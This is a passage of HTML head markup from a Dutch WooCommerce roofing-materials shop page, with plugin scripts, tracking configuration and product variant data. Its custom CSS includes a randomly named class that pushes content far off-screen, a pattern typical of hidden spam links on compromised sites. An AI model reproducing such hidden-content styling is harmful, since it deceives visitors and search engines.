(max-width:991px){#header.sticky-header .mobile-toggle,#header.sticky-header .searchform-popup .search-toggle,#header.sticky-header .my-account,#header.sticky-header #mini-cart .minicart-icon,#header.sticky-header .fas.fa-receipt{color:#fff !important;border-color:#fff !important}.porto-product-filters-toggle.sidebar-toggle{display:none !important}}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);color:var(--wvs-item-text-color,#000);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);padding:2px;margin:4px;width:var(--wvs-single-product-item-width,30px) !important;height:var(--wvs-single-product-item-height,30px) !important}.zoom{display:inline-block;overflow:hidden;position:relative;transition:transform 0.3s ease}.zoom:hover{transform:scale(1.01)}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212918);</script><!--n2css--><!--n2js--><script src="https://2bdaken.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://2bdaken.nl/","site":"https://2bdaken.nl/","ajax":"https://2bdaken.nl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"6533db57532f93aad1e018813806e753"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.44" id="wpdm-frontjs-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","root":"https://2bdaken.nl/wp-json/","nonce_wp_rest":"97a59e1db6","nonce_ajax":"3fb36b5816"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be5ee1bc65e9ebc27c4ed89b6749ff84","fragment_name":"wc_fragments_be5ee1bc65e9ebc27c4ed89b6749ff84","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://2bdaken.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2bdaken.nl/wp-json/wp/v2/product/3395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2bdaken.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://2bdaken.nl/?p=3395' />
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
			<style type="text/css">
						</style>
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Peter de Beer","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W529CK92');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="kHHVy95P1z-9o8a87pkLpG5FhUIujJbt1CUz4AYg_vs" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,400italic,500,600,700,800','Open+Sans:600&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://2bdaken.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-778594208":"shbPCIbJkpQDEKDPofMC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X79CKKR9ND","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-778594208","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Windveer WZ 224 Rechts (L=1200mm)","list_id":"product_windveer-wz-224-rechts-l1200mm","page_type":"product","product_type":"variable","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":3395,"title":"Windveer WZ 224 Rechts (L=1200mm)","type":"product","categories":[],"parent":{"id":0,"title":"Windveer WZ 224 Rechts (L=1200mm)","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":3395,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="3395" class="wpmProductId"
				  data-id="3395">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3395] = {"id":"3395","sku":"BUD-WIND-WZ224Re","price":9.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"is_variable":true,"type":"variable","name":"Windveer WZ 224 Rechts (L=1200mm)","category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="21708" class="wpmProductId"
				  data-id="21708">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[21708] = {"id":"21708","sku":"WIN-WZ224R-7024-DMA","price":9.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21708","sku":"WIN-WZ224R-7024-DMA","gpf":"woocommerce_gpf_21708","gla":"gla_21708"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: d-matt | Kleuren: ral-7024","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="16690" class="wpmProductId"
				  data-id="16690">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16690] = {"id":"16690","sku":"WIN-WZ224R-7024-XMA","price":9.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16690","sku":"WIN-WZ224R-7024-XMA","gpf":"woocommerce_gpf_16690","gla":"gla_16690"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: x-matt | Kleuren: ral-7024","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="3396" class="wpmProductId"
				  data-id="3396">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3396] = {"id":"3396","sku":"WIN-WZ224R-ANT-DMA","price":9.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3396","sku":"WIN-WZ224R-ANT-DMA","gpf":"woocommerce_gpf_3396","gla":"gla_3396"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: d-matt | Kleuren: ral-7016","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="3397" class="wpmProductId"
				  data-id="3397">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3397] = {"id":"3397","sku":"WIN-WZ224R-STE-DMA","price":9.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3397","sku":"WIN-WZ224R-STE-DMA","gpf":"woocommerce_gpf_3397","gla":"gla_3397"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: d-matt | Kleuren: steenrood-742","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="3398" class="wpmProductId"
				  data-id="3398">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3398] = {"id":"3398","sku":"WIN-WZ224R-ZWA-DMA","price":9.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3398","sku":"WIN-WZ224R-ZWA-DMA","gpf":"woocommerce_gpf_3398","gla":"gla_3398"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: d-matt | Kleuren: zwart-015","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="3399" class="wpmProductId"
				  data-id="3399">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3399] = {"id":"3399","sku":"WIN-WZ224R-ANT-XMA","price":9.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3399","sku":"WIN-WZ224R-ANT-XMA","gpf":"woocommerce_gpf_3399","gla":"gla_3399"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: x-matt | Kleuren: ral-7016","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="3400" class="wpmProductId"
				  data-id="3400">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3400] = {"id":"3400","sku":"WIN-WZ224R-STE-XMA","price":9.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3400","sku":"WIN-WZ224R-STE-XMA","gpf":"woocommerce_gpf_3400","gla":"gla_3400"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: x-matt | Kleuren: steenrood-742","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="3401" class="wpmProductId"
				  data-id="3401">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3401] = {"id":"3401","sku":"WIN-WZ224R-ZWA-XMA","price":9.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3401","sku":"WIN-WZ224R-ZWA-XMA","gpf":"woocommerce_gpf_3401","gla":"gla_3401"},"is_variable":false,"type":"variation","name":"Windveer WZ 224 Rechts (L=1200mm)","parent_id_dyn_r_ids":{"post_id":"3395","sku":"BUD-WIND-WZ224Re","gpf":"woocommerce_gpf_3395","gla":"gla_3395"},"parent_id":3395,"category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"variant":"Coating: x-matt | Kleuren: zwart-015","is_variation":true};
					</script>
		        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #777777;
 background: #ffffff;
 padding: 0px;
 border-bottom: 0px solid #ffffff;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #000000;
 padding: 0px;
 border-bottom: 0px solid #ffffff;
}

*[id^='readlink']:focus {
 outline: none;
 color: #777777;
}

</style>
		<style id="wp-custom-css">
			.home [data-original-title="0"], .archive [data-original-title="0"] {
  visibility: hidden;
}
/*USP*/
.porto-carousel-wrapper {
    margin-bottom: 0;
}

.porto-carousel-wrapper .slick-slider .slick-arrow {
    color: rgba(51, 51, 51, 0.25) !important;
}

.n2-section-smartslider {    
    border-radius: 5px;
    overflow: hidden;
}

.portfolio-full :where(img[class*=wp-image-]) {
	display:inline-flex;
	margin: 8px;
  object-fit: cover;
  aspect-ratio: 4 / 3;
	border-radius: 5px;
}

@media (max-width:576px) {
	.woo-page-header .breadcrumb li a {
		font-size:.75rem;
	}
	.woo-page-header .breadcrumb {
		background: #f2f2f2;
	}
	
	.page-header-8 {padding: .5rem 0;}
	
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.onhot{
	display: none;
}
.star-rating{
	display: none;
}

.header-top{
	display:flex !important;
}

@media (max-width: 991px) {
#header .searchform-popup {
    display: flex !important;
}
}
.dvjkbjdvcgdjkvlre {position:absolute;left:-11116px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.44" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #237f52;
                --color-primary-rgb: 35, 127, 82;
                --color-primary-hover: #403f3f;
                --color-primary-active: #403f3f;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 